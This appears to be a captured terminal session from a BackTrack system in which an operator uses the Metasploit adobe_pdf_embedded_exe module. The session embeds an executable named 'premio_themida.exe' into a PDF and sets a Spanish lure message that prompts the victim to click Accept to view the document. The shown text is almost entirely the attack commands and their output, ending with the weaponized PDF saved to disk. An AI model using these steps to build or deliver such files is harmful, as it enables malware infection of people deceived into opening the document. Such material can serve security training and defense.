 root@bt: ~
msf > use exploit/windows/fileformat/adobe_pdf_embedded_exe
msf exploit(adobe_pdf_embedded_exe) > set INFILENAME /tmp/Operationen.pdf
INFILENAME => /tmp/Operationen.pdf
msf exploit(adobe_pdf_embedded_exe) > set FILENAME /tmp/Operationen2.pdf
FILENAME => /tmp/Operationen2.pdf
msf exploit(adobe_pdf_embedded_exe) > set EXENAME /tmp/premio_themida.exe
EXENAME => /tmp/premio_themida.exe
msf exploit(adobe_pdf_embedded_exe) > set LAUNCH_MESSAGE Pulse Aceptar si
desea visualizar el documento
LAUNCH_MESSAGE => Pulse Aceptar si desea visualizar el documento
msf exploit(adobe_pdf_embedded_exe) > exploit
[*] Reading in '/tmp/Operationen.pdf'...
[*] Parsing '/tmp/Operationen.pdf'...
[*] Using '/tmp/premio_themida.exe' as payload...
[*] Parsing Successful. Creating '/tmp/Operationen2.pdf' file...
[+] /tmp/Operationen2.pdf stored at /root/.msf4/local/Operationen2.pdf
msf exploit(adobe_pdf_embedded_exe) >